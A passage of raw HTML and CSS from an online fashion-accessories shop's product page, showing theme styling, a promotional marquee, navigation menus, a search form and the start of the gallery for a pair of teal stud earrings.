}

.nasa-static-sidebar .mini-cart-info a 
{
    font-weight: bold;
    text-transform: capitalize;
    color: #333;
    font-size: 14px;
    line-height: 1.4;
}

#masthead 
{
    position: relative;
    background-color: transparent;
    padding: 8px 0;
}

.wpcf7 .wpcf7-form-control-wrap 
{
    position: relative;
    display: inline-block;
    float: left;
    width: 100%;
    margin-bottom: 1px;
}



@media only screen and (max-width: 768px) {
    .wa__btn_popup 
{
    bottom: 80px;
    cursor: pointer;
    font-family: Arial,Helvetica,sans-serif;
    z-index: 999;
}
}

@media only screen and (max-width: 768px) {
    .nasa-promotion-news .nasa-content-promotion-custom 
{
    font-size: 12px;
	  line-height: 52px;
	  text-transform: capitalize;
}
}

p 
{
    margin-bottom: 0.37931em;
}

.nasa-category-horizontal-5 .header-title 
{
    font-weight: 500;
    margin-top: 10px;
}

@media only screen and (max-width: 768px) {
.nasa-category-horizontal-5 .header-title 
{
    font-weight: 500;
    margin-top: 15px;
	  margin-bottom: 10px;
	  font-size: 14px
}
}

@media only screen and (max-width: 768px) {
    .woocommerce-checkout-review-order table tbody td.product-name {
    padding-left: 20px;
    word-break: break-word;
    font-size: 12px;
    line-height: 18px;
}
}

.nasa-toggle-coupon-checkout .showcoupon 
{
    color: #ffffff;
    background: #ec2227;
	  text-decoration: none;
    font-weight: bold;
    border: 1px solid;
    padding: 4px 10px;
    box-shadow: #0000000d 4px 4px 2px 2px;
}

.page-checkout .woocommerce-info {
    padding-bottom: 30px;
    padding-top: 0;
}

.woocommerce-checkout-review-order table tbody td.product-name {
    padding-left: 20px;
    word-break: break-word;
    font-size: 14px;
    line-height: 22px;
}

.nasa-first-breadcrumb 
{
    font-weight: 500;
}

@media only screen and (max-width: 768px) {
.product-item .info .name {
    padding: 8px 0;
    font-size: 90%;
    line-height: 136%;
    font-weight: normal;
    color: #000;
    display: block;
}
}

.nasa-hoz-buttons .product-item .product-info-wrap 
{
    text-align: center;
    padding-bottom: 20px;
}

.amount, .nasa-total-condition-desc .woocommerce-Price-amount 
{
    font-weight: 800;
}

.nav-wrapper .root-item>a 
{
    font-size: 16px;
    letter-spacing: 0.2px;
	  margin-right: 25px;
    font-weight: 500;
}

.product-info .cart 
{
    clear: both;
    margin-top: 20px;
    margin-bottom: 20px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: -3px;
    margin-right: -3px;
}

.awdr_discount_bar 
{
    padding: 12px;
    margin-bottom: 10px;
    border-radius: 4px;
    font-size: 17px;
	  letter-spacing: 1px;
	  width: max-content;
}

.nasa-static-sidebar .minicart_total_checkout 
{
    padding-top: 15px;
    border-top: 1px solid #efefef;
    font-size: 100%;
    font-weight: bold;
    text-align: left;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-7768 wp-theme-elessi-theme wp-child-theme-elessi-theme-child theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js ehf-template-elessi-theme ehf-stylesheet-elessi-theme-child antialiased product-zoom nasa-spl-new nasa-quickview-on nasa-focus-main-image nasa-enable-wow nasa-label-attr-single nasa-image-square elementor-default elementor-kit-6 elementor-page elementor-page-7768">
    
    <!-- Start Wrapper Site -->
    <div id="wrapper">

        <!-- Start Header Site -->
        <header id="header-content" class="site-header nasa-header-sticky-wrap">
            
<div class="section-element nasa-promotion-news nasa-hide">
    <div class="nasa-wapper-promotion">
        <div class="nasa-content-promotion-news nasa-row fullwidth">
            <a href="javascript:void(0);" title="Close" class="nasa-promotion-close nasa-stclose bg-white" rel="nofollow"></a>

                            <div class="nasa-content-promotion-custom  nasa-promo-silde-vertical" style="color:#333">
                    <style id="elementor-post-8441">.elementor-8441 .elementor-element.elementor-element-9f545c8{--display:flex;}.elementor-widget-ucaddon_list_marquee .ue_marq_text_wrap{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_list_marquee .ue_marq_desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8441 .elementor-element.elementor-element-ce72ac8 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee{border-style:none;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee-tag{text-align:center;margin:0px 15px 0px 15px;border-style:none;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee-tag,.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee-tag a{color:#0A0A0A;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee-tag svg{fill:#0A0A0A;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue_marq_text_wrap{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:normal;text-decoration:none;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee-tag-icon{font-size:18px;color:#000000;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee-tag-icon svg{width:18px;height:18px;fill:#000000;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee-graphic{border-style:none;}.elementor-8441 .elementor-element.elementor-element-ce72ac8 .ue-marquee-tag a{gap:10px;}@media(max-width:767px){.elementor-8441 .elementor-element.elementor-element-ce72ac8 > .elementor-widget-container{margin:0px 0px 0px 0px;}}</style>		<div data-elementor-type="section" data-elementor-id="8441" class="elementor elementor-8441" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9f545c8 e-flex e-con-boxed e-con e-parent" data-id="9f545c8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce72ac8 elementor-widget elementor-widget-ucaddon_list_marquee" data-id="ce72ac8" data-element_type="widget" data-widget_type="ucaddon_list_marquee.default">
				<div class="elementor-widget-container">
					
<!-- start List Marquee -->
<style>/* widget: List Marquee */

#uc_list_marquee_elementor_ce72ac8 {
  box-sizing: border-box;
  display: flex;
  align-items: center;
  overflow: hidden;
  direction:ltr;
}

#uc_list_marquee_elementor_ce72ac8 .ue-marquee-content {
  display: flex;
  will-change: transform;
  animation: marqueeuc_list_marquee_elementor_ce72ac8 50s linear infinite running;
  animation-delay: 250ms;
  }

#uc_list_marquee_elementor_ce72ac8 .ue-marquee-content:hover {
  animation-play-state: paused;
}

#uc_list_marquee_elementor_ce72ac8 .ue-marquee-tag {
  width: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
  white-space: nowrap;
  direction:ltr;
}

#uc_list_marquee_elementor_ce72ac8 .ue-marquee-tag a {
  display: flex;
  align-items: center;
  justify-content: center;
  white-space: nowrap;
  -webkit-text-stroke: px ;
}
#uc_list_marquee_elementor_ce72ac8 .ue-marquee-graphic{
  overflow:hidden;
}
#uc_list_marquee_elementor_ce72ac8 .ue-marquee-tag-icon {
  flex-grow: 0;   
  flex-shrink: 0;
  line-height:1em;
}
#uc_list_marquee_elementor_ce72ac8 .ue-marquee-tag-image {
  flex-grow: 0;   
  flex-shrink: 0;
  line-height:1em;
}

#uc_list_marquee_elementor_ce72ac8 .ue_marq_text_wrap{
  display:flex;
  flex-direction: row;
  align-items: center;
  }

@keyframes marqueeuc_list_marquee_elementor_ce72ac8 {
  0% {
 	-webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translate(-50%);
    transform: translate(-50%);
  }
}

@keyframes marquee-reverseuc_list_marquee_elementor_ce72ac8 {
  0% {
 	-webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  100% {
    -webkit-transform: translate(0%);
    transform: translate(0%);
  }
}

@keyframes marquee-upuc_list_marquee_elementor_ce72ac8 {
	from {transform: translate(0, 25%)}
	to {transform: translate(0, -25%)}
}

@keyframes marquee-downuc_list_marquee_elementor_ce72ac8 {
	from {transform: translate(0, -25%)}
	to {transform: translate(0, 25%)}
}

</style>

<div class="ue-marquee " id="uc_list_marquee_elementor_ce72ac8" >
  <div class="ue-marquee-content uc-items-wrapper">
    <div class="ue-marquee-tag">
  <a href="#" >
          <div class="ue-marquee-tag-icon ue-marquee-graphic"><i class=''></i></div>
            
    <div class="ue_marq_text_wrap">
        /
          </div>
    
  </a>
</div>
<div class="ue-marquee-tag">
  <a href="#" >
          <div class="ue-marquee-tag-icon ue-marquee-graphic"><i class='icon icon-gift1'></i></div>
            
    <div class="ue_marq_text_wrap">
        GET AN EXTRA 5% OFF ON ALL PREPAID ORDERS.
          </div>
    
  </a>
</div>
<div class="ue-marquee-tag">
  <a href="#" >
          <div class="ue-marquee-tag-icon ue-marquee-graphic"><i class=''></i></div>
            
    <div class="ue_marq_text_wrap">
        /
          </div>
    
  </a>
</div>
<div class="ue-marquee-tag">
  <a href="#" >
          <div class="ue-marquee-tag-icon ue-marquee-graphic"><i class='icon icon-Car'></i></div>
            
    <div class="ue_marq_text_wrap">
        FREE SHIPPING ON ORDERS ABOVE ₹999
          </div>
    
  </a>
</div>
<div class="ue-marquee-tag">
  <a href="#" >
          <div class="ue-marquee-tag-icon ue-marquee-graphic"><i class=''></i></div>
            
    <div class="ue_marq_text_wrap">
        /
          </div>
    
  </a>
</div>
<div class="ue-marquee-tag">
  <a href="#" >
          <div class="ue-marquee-tag-icon ue-marquee-graphic"><svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 256 256" id="Flat"><path d="M208,80a8.00039,8.00039,0,0,1-8,8H167.85156c.08789,1.32373.14844,2.65454.14844,4a60.06812,60.06812,0,0,1-60,60H92.69238l72.68946,66.08008a8.0006,8.0006,0,0,1-10.76368,11.83984l-88-80A8.0004,8.0004,0,0,1,72,136h36a44.04978,44.04978,0,0,0,44-44c0-1.34912-.0708-2.68164-.18994-4H72a8,8,0,0,1,0-16h75.17188A44.03678,44.03678,0,0,0,108,48H72a8,8,0,0,1,0-16H200a8,8,0,0,1,0,16H148.73535a60.16006,60.16006,0,0,1,15.82422,24H200A8.00039,8.00039,0,0,1,208,80Z"></path></svg></div>
            
    <div class="ue_marq_text_wrap">
        COD AVAILABLE
          </div>
    
  </a>
</div>

  </div>
</div>
<!-- end List Marquee -->				</div>
				</div>
					</div>
				</div>
				</div>
		                </div>
                    </div>
    </div>
</div>

<div class="nasa-position-relative nasa-promo-bg"></div>

<a href="javascript:void(0);" title="Show" class="nasa-promotion-show" rel="nofollow">
    <svg width="20" height="20" viewBox="0 0 32 32" stroke-width=".5" stroke="currentColor">
        <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
    </svg>
</a>
            
<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                        <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1632555759031{margin-top: 6px !important;}</style><div  class="section-element"><div class="row"><div class="large-12 nasa-col columns"><div  class="wpb_text_column wpb_content_element"><p style="text-align: center;">Welcome to Our Store The Boho Bling</p>
</div></div></div></div>                    </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="About Us" href="https://thebohobling.com/about-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Order Status" href="https://thebohobling.com/order-tracking/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Order Status</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Contact Us" href="https://thebohobling.com/contact-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Contact Us</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://thebohobling.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://thebohobling.com/" title="Thebohobling - The New Fresh Arrival of Fashion Accessories" rel="Home"><img src="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png" alt="Thebohobling" class="header_logo" srcset="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png 1x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://thebohobling.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex " href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Search" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home default-menu root-item nasa_even"><a title="Home" href="https://thebohobling.com/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Earrings" href="https://thebohobling.com/product-category/earrings/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Earrings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Bracelet" href="https://thebohobling.com/product-category/bracelet/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Bracelet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Necklace" href="https://thebohobling.com/product-category/necklace/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Necklace</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Bags" href="https://thebohobling.com/product-category/bags/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Hair Accessories" href="https://thebohobling.com/product-category/hair-accessories/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Hair Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Rakhi Special" href="https://thebohobling.com/product-category/rakhi-special/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Rakhi Special</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Bag Charms" href="https://thebohobling.com/product-category/bag-charms/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Bag Charms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent default-menu root-item nasa_even"><a title="Under @₹99 Store" href="https://thebohobling.com/product-category/under-99-store/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Under @₹99 Store</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://thebohobling.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." data-suggestions="Earrings, Necklace, Bracelet ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </header>
        <!-- End Header Site -->

        <!-- Start Main Content Site -->
        <main id="main-content" class="site-main light nasa-after-clear"><div class="product-page">
    
        <div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Casual Wear Teal Blue Little Paw Love Studs</span><span class="breadcrumb"><a href="https://thebohobling.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://thebohobling.com/product-category/under-99-store/" title="Under 99 Store">Under 99 Store</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-7768" class="post-7768 product type-product status-publish has-post-thumbnail product_cat-under-99-store first instock sale featured shipping-taxable purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="1" data-num_thumb="6" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-6 small-12 columns product-gallery rtl-right"> 
                    <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge sale-label">&#045;55&#037;</span><span class="badge deal-label">Limited</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559-150x150.jpg"><a href="javascript:void(0);" title="IMG_20230531_204559" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="IMG_20230531_204559" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559-150x150.jpg 150w, https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559-380x380.jpg 380w, https://thebohobling.com/wp-content/uploads/2023/06/IMG_20230531_204559-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
